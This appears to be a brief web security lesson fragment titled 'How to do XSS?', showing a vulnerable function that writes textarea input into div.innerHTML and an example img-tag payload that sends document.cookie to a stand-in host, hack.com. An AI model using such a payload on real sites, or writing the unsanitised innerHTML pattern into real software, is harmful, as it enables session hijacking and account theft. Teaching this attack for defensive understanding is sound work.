 Restful

How to do XSS?

Server needs an XSS Vulnerability

Say Dev uses div.innerHTML in code

function postScrap(){
div.innerHTML = textarea.value;
}

<h1>Look at this cool image</h1>
<img src='http://hack.com/?cookie="
+ encodeURI(document.cookie)'>
</img>